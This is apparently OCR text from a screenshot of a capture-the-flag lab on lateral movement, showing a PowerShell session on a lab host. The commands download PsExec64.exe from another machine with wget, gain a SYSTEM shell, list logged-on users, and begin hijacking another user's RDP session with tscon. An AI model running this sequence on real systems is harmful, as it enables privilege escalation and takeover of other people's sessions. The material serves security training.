 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:45
10.200.89.249
10.200.89.249
\\THMJMP2: cmd.exe
PS C:\Users> cd .\t2_kelly.blake\
PS C:\Users\t2_kelly.blake> mkdir carrot
Directory: C:\Users\t2_kelly.blake
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/1/2022 2:42 PM carrot
PS C:\Users\t2_kelly.blake> cd .\carrot\
PS C:\Users\t2_kelly.blake\carrot> wget http://10.50.87.18/PsExec64.exe -OutFile PsExec64.exe
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe /accepteula
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 5 7/1/2022 1:09 PM
t1_toby.beck4 3 Disc 15 7/1/2022 1:18 PM
t1_toby.beck2 4 Disc 5 7/1/2022 1:38 PM
jenna.field 5 Disc 8 7/1/2022 2:04 PM
t2_kelly.blake rdp-tcp#64 6 Active . 7/1/2022 2:37 PM
C:\Windows\system32>tscon.exe /dest:rdp-tcp#3_